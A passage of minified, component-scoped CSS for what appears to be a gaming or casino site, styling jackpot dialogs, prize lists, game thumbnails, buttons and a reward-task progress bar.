.prize-list .list-item{height:36px;display:flex;justify-content:space-between}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item:nth-child(odd){background:#4e2c20}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item:nth-child(2n){background:#49240d}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item span{line-height:36px;color:#fff;text-align:center;font-size:14px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item span:first-child{flex:1;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item span:last-child{width:140px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list .list-item span.game-uri{color:#fad32a;cursor:pointer;text-decoration:underline}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .tips{text-align:left;width:272px;margin:0 auto 16px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .tips p{color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:12px;line-height:1.5}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .tips p span{cursor:pointer;color:#ff9440;text-decoration:underline}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center;gap:16px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .buttons .button-confirm.light{background:linear-gradient(180deg,#f2e3a7,#cea936)}.font-family-dinbold[data-v-f11393fe]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-f11393fe]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-f11393fe]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-f11393fe]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-f11393fe]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-f11393fe{0%{top:0}to{top:100%}}.font-yellow[data-v-f11393fe]{color:#ffc378}.font-blue[data-v-f11393fe]{color:#7cacff}.font-green[data-v-f11393fe]{color:#45c9a5}.font-orange[data-v-f11393fe]{color:#eb6060}.font-yellow2[data-v-f11393fe]{color:#f5c71d}.font-vs[data-v-f11393fe]{color:#d69c75}.mb-0[data-v-f11393fe]{margin-bottom:0}.mt-20[data-v-f11393fe]{margin-top:20px}.overflow[data-v-f11393fe]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-f11393fe]{cursor:pointer}.flex-between[data-v-f11393fe]{display:flex;justify-content:space-between}.active-btn[data-v-f11393fe]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-f11393fe]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-f11393fe]{padding-top:5px}.cell-border>div small[data-v-f11393fe]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-f11393fe]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-f11393fe]{color:#018fff}.font-linear[data-v-f11393fe]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-f11393fe]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-f11393fe]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-f11393fe]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-f11393fe]:after,.anim-btn[data-v-f11393fe]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-f11393fe]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-f11393fe]:hover:after,.anim-btn[data-v-f11393fe]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-f11393fe]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-f11393fe]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-f11393fe]{border-radius:4.8px}.anim-game-warp .overlay[data-v-f11393fe]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-f11393fe]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-f11393fe]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-f11393fe]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-f11393fe]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-f11393fe]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-f11393fe]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-f11393fe .5s 1}@keyframes gelatine-f11393fe{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-f11393fe]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-f11393fe]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-f11393fe]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-f11393fe]{font-weight:700!important}.btnYellow[data-v-f11393fe],.btnYellow[data-v-f11393fe]:focus,.btnYellow[data-v-f11393fe]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-f11393fe]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-f11393fe]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-f11393fe]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-f11393fe]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-f11393fe]{font-weight:700}.flexStart[data-v-f11393fe]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-f11393fe]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-f11393fe]{margin-bottom:24px}.jackpot-dialog[data-v-f11393fe] .el-dialog{width:343px;height:228px;background:url(../../../cdn/tus5r4v1F/img/miniBg.765e95d1.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .top{height:48px;padding-top:10px;margin-bottom:6px}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:8px;right:12px;width:32px;cursor:pointer}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content{margin-right:16px;padding-left:16px;padding-right:8px;margin-bottom:24px}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content .prize-detail{padding-top:22px}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content .prize-detail .prize-name{color:#fff;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px;margin-bottom:8px}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content .prize-detail .prize-name span{color:#ffcb29;font-size:18px;font-weight:600}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content .prize-detail .prize-description{color:#fff;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px;line-height:1.6}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .content .prize-detail .prize-description .cs{color:#fee47e;-webkit-text-decoration-line:underline;text-decoration-line:underline}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center}.jackpot-dialog[data-v-f11393fe] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:125px;height:50px;line-height:50px;color:#44111a;text-align:center;font-size:16px;border-radius:50px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.font-family-dinbold[data-v-0990eafd]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-0990eafd]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-0990eafd]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-0990eafd]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-0990eafd]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-0990eafd{0%{top:0}to{top:100%}}.font-yellow[data-v-0990eafd]{color:#ffc378}.font-blue[data-v-0990eafd]{color:#7cacff}.font-green[data-v-0990eafd]{color:#45c9a5}.font-orange[data-v-0990eafd]{color:#eb6060}.font-yellow2[data-v-0990eafd]{color:#f5c71d}.font-vs[data-v-0990eafd]{color:#d69c75}.mb-0[data-v-0990eafd]{margin-bottom:0}.mt-20[data-v-0990eafd]{margin-top:20px}.overflow[data-v-0990eafd]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-0990eafd]{cursor:pointer}.flex-between[data-v-0990eafd]{display:flex;justify-content:space-between}.active-btn[data-v-0990eafd]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-0990eafd]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-0990eafd]{padding-top:5px}.cell-border>div small[data-v-0990eafd]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-0990eafd]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-0990eafd]{color:#018fff}.font-linear[data-v-0990eafd]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-0990eafd]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-0990eafd]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-0990eafd]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-0990eafd]:after,.anim-btn[data-v-0990eafd]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-0990eafd]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-0990eafd]:hover:after,.anim-btn[data-v-0990eafd]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-0990eafd]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-0990eafd]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-0990eafd]{border-radius:4.8px}.anim-game-warp .overlay[data-v-0990eafd]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-0990eafd]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-0990eafd]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-0990eafd]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-0990eafd]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-0990eafd]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-0990eafd]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-0990eafd .5s 1}@keyframes gelatine-0990eafd{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-0990eafd]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-0990eafd]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-0990eafd]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-0990eafd]{font-weight:700!important}.btnYellow[data-v-0990eafd],.btnYellow[data-v-0990eafd]:focus,.btnYellow[data-v-0990eafd]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-0990eafd]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-0990eafd]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-0990eafd]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-0990eafd]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-0990eafd]{font-weight:700}.flexStart[data-v-0990eafd]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-0990eafd]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-0990eafd]{margin-bottom:24px}.jackpot-egame[data-v-0990eafd]{margin-top:12px;margin-left:17px;margin-bottom:8px;position:relative}.jackpot-egame .jackpot-egame-swiper[data-v-0990eafd]{width:368px;height:87px;background:linear-gradient(0deg,rgba(161,76,44,0) 4.81%,#a14c2c 51.92%,rgba(161,76,44,0) 98.08%);display:flex;overflow-x:scroll;overflow-y:hidden;gap:6px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.jackpot-egame .jackpot-egame-swiper[data-v-0990eafd]::-webkit-scrollbar{height:6px;border-radius:6px;background:rgba(131,77,53,.5)}.jackpot-egame .jackpot-egame-swiper[data-v-0990eafd]::-webkit-scrollbar-thumb{height:6px;background:#7c6650;border-radius:6px}.jackpot-egame .jackpot-egame-swiper .game-item[data-v-0990eafd]{display:flex;width:60px;min-width:60px;height:75px;position:relative;border-radius:8px;cursor:pointer;overflow:hidden}.jackpot-egame .jackpot-egame-swiper .game-item .el-image[data-v-0990eafd]{width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.jackpot-egame .jackpot-egame-swiper .game-item .el-image .image-slot[data-v-0990eafd]{background-size:contain}.jackpot-egame .jackpot-egame-swiper .game-item .big_img[data-v-0990eafd]{position:absolute;top:0;left:0;width:100%;height:100%}.jackpot-egame .jackpot-egame-swiper .game-item .game_info[data-v-0990eafd]{position:absolute;bottom:0;left:50%;transform:translateX(-50%);color:#fff;text-align:center;width:100%}.jackpot-egame .jackpot-egame-swiper .game-item .game_info .game_name[data-v-0990eafd]{font-size:28px;font-weight:600}.jackpot-egame .jackpot-egame-swiper .game-item .game_info .game_provider[data-v-0990eafd]{min-width:220px;max-width:220px;font-size:22px;font-weight:400}.jackpot-egame .jackpot-egame-swiper .game-item[data-v-0990eafd]:nth-child(8n+8){margin-right:0}.jackpot-egame .jackpot-egame-swiper .game-item[data-v-0990eafd]:before{position:absolute;top:50%;left:50%;z-index:2;display:block;content:"";width:0;height:0;background:hsla(0,0%,100%,.1);border-radius:100%;transform:translate(-50%,-50%);opacity:0}.jackpot-egame .jackpot-egame-swiper .game-item[data-v-0990eafd]:hover:before{animation:circle .75s}.jackpot-egame .swiper-button[data-v-0990eafd]{width:12px;height:34px;border-radius:2px;background:rgba(0,0,0,.6)}.jackpot-egame .swiper-button[data-v-0990eafd]:after{font-size:14px}.jackpot-egame .swiper-button.swiper-button-prev[data-v-0990eafd]{left:7px}.jackpot-egame .swiper-button.swiper-button-next[data-v-0990eafd]{right:7px}.font-family-dinbold[data-v-4f66b112]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4f66b112]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4f66b112]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4f66b112]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4f66b112]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4f66b112{0%{top:0}to{top:100%}}.font-yellow[data-v-4f66b112]{color:#ffc378}.font-blue[data-v-4f66b112]{color:#7cacff}.font-green[data-v-4f66b112]{color:#45c9a5}.font-orange[data-v-4f66b112]{color:#eb6060}.font-yellow2[data-v-4f66b112]{color:#f5c71d}.font-vs[data-v-4f66b112]{color:#d69c75}.mb-0[data-v-4f66b112]{margin-bottom:0}.mt-20[data-v-4f66b112]{margin-top:20px}.overflow[data-v-4f66b112]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4f66b112]{cursor:pointer}.flex-between[data-v-4f66b112]{display:flex;justify-content:space-between}.active-btn[data-v-4f66b112]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4f66b112]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4f66b112]{padding-top:5px}.cell-border>div small[data-v-4f66b112]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4f66b112]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4f66b112]{color:#018fff}.font-linear[data-v-4f66b112]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4f66b112]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4f66b112]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4f66b112]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4f66b112]:after,.anim-btn[data-v-4f66b112]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4f66b112]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4f66b112]:hover:after,.anim-btn[data-v-4f66b112]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4f66b112]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4f66b112]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4f66b112]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4f66b112]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4f66b112]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4f66b112]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4f66b112]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4f66b112]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4f66b112]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4f66b112]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4f66b112 .5s 1}@keyframes gelatine-4f66b112{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4f66b112]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4f66b112]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4f66b112]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4f66b112]{font-weight:700!important}.btnYellow[data-v-4f66b112],.btnYellow[data-v-4f66b112]:focus,.btnYellow[data-v-4f66b112]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4f66b112]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4f66b112]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4f66b112]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4f66b112]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4f66b112]{font-weight:700}.flexStart[data-v-4f66b112]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4f66b112]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-4f66b112]{margin-bottom:24px}.task-swiper-box[data-v-4f66b112]{position:absolute;width:384px;left:0;top:248px}.task-swiper[data-v-4f66b112]{position:relative}.task-swiper .top[data-v-4f66b112]{height:36px;display:flex;align-items:center;justify-content:flex-end;position:relative;padding:0 12px 0 16px}.task-swiper .top img[data-v-4f66b112]{display:block}.task-swiper .top .slot-item[data-v-4f66b112]{display:flex;align-items:center;justify-content:center;gap:4px}.task-swiper .top .slot-item.slot-lobby[data-v-4f66b112]{width:-moz-fit-content;width:fit-content}.task-swiper .top .slot-item.slot-lobby p[data-v-4f66b112]{color:#dbb2a7;text-align:center;font-size:12px;font-weight:600;-webkit-text-decoration-line:underline;text-decoration-line:underline}.task-swiper .top .slot-item.slot-title[data-v-4f66b112]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:-moz-fit-content;width:fit-content}.task-swiper .top .slot-item.slot-title .title-icon[data-v-4f66b112]{width:110px}.task-swiper .top .slot-item.slot-countdown[data-v-4f66b112]{width:-moz-fit-content;width:fit-content}.task-swiper .top .slot-item.slot-countdown[data-v-4f66b112] .van-count-down{color:#ffcb29;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:12px;font-weight:400;letter-spacing:.5px}.task-swiper .top .slot-item .slot-icon[data-v-4f66b112]{width:16px}.task-swiper .progress-container[data-v-4f66b112]{height:49px;padding-top:20px;padding-left:7px;position:relative;margin-bottom:5px}.task-swiper .progress-container .progress-bar[data-v-4f66b112]{margin:0 auto;width:357px;height:7px;flex-shrink:0;border-radius:99px;border:1px solid #ffdf56;background:linear-gradient(180deg,#2f0704,#9e4915);box-sizing:border-box;padding:1px}.task-swiper .progress-container .progress-bar .progress[data-v-4f66b112]{height:3px;border-radius:99px;background:linear-gradient(180deg,#fff09e,#e39319)}.task-swiper .progress-container .gift-group[data-v-4f66b112]{position:absolute;left:0;top:-1px;display:flex;justify-content:center;width:100%;gap:58px}.task-swiper .progress-container .gift-group .step-container[data-v-4f66b112]{width:67px}.task-swiper .progress-container .gift-group .step-container .step[data-v-4f66b112]{display:flex;flex-direction:column;gap:3px;justify-content:center;align-items:center}.task-swiper .progress-container .gift-group .step-container .step .received-amount[data-v-4f66b112]{display:block;height:13px;border-radius:13px;background:rgba(0,0,0,.3);color:#b4b1b1;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:13px;padding:0 4px}.task-swiper .progress-container .gift-group .step-container .step img[data-v-4f66b112]{display:block}.task-swiper .progress-container .gift-group .step-container .step img.not-reached-icon[data-v-4f66b112]{width:30px}.task-swiper .progress-container .gift-group .step-container .step img.done-icon[data-v-4f66b112]{width:15px}.task-swiper .progress-container .gift-group .step-container .step img.active-icon[data-v-4f66b112]{margin-top:-2px;width:36px;cursor:pointer}.task-swiper .progress-container .gift-group .step-container .step p[data-v-4f66b112]{color:#cecece;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;white-space:nowrap;line-height:13px}.task-swiper .progress-container .gift-group .step-container .step p span[data-v-4f66b112]{white-space:nowrap;color:#fad32a}.task-swiper .progress-task-list[data-v-4f66b112]{height:150px;width:357px;margin:0 auto;overflow-y:auto;display:flex;flex-direction:column;gap:2px;padding-bottom:46px;padding-left:5px}.task-swiper .progress-task-list .task-item[data-v-4f66b112]{display:flex;height:35px;justify-content:space-between;align-items:center;gap:12px;flex-shrink:0;align-self:stretch;width:100%;border-radius:6px;border:1px dashed rgba(250,211,42,.3);background:rgba(255,83,0,.05);padding:0 16px}.task-swiper .progress-task-list .task-item img[data-v-4f66b112]{width:24px;display:block}.task-swiper .progress-task-list .task-item img.gift-icon[data-v-4f66b112]{width:30px;margin-right:-3px;cursor:pointer}.task-swiper .progress-task-list .task-item .task-desc[data-v-4f66b112]{color:#dbd9d1;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:137.802%}.task-swiper .progress-task-list .task-item .task-desc span[data-v-4f66b112]{color:#ffcb29;text-decoration:underline;cursor:pointer}.task-swiper .progress-task-list .task-item .received-amount[data-v-4f66b112]{display:inline-block;border-radius:17px;color:#ffcb29;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;padding:1px 4px}.task-swiper .buttons[data-v-4f66b112]{display:flex;justify-content:center;margin:7px auto 4px;left:13px;bottom:-4px;width:373px;position:absolute;border-radius:0 0 16px 16px;background:linear-gradient(0deg,#311605,#512a12 52.88%,rgba(81,42,18,.88) 77.4%,rgba(81,42,18,0));height:40px;gap:8px}.task-swiper .buttons .btn[data-v-4f66b112]{width:104px;height:32px;border-radius:32px;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 10px 0 hsla(0,0%,100%,.5);cursor:pointer;color:#44111a;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:12px;font-weight:600;line-height:28px}.task-swiper .buttons .btn.disabled[data-v-4f66b112]{background:none;box-shadow:none;border:2px solid hsla(0,0%,100%,.5);color:hsla(0,0%,100%,.5);cursor:not-allowed}.task-swiper .buttons .btn[data-v-4f66b112]:last-child{border:2px solid 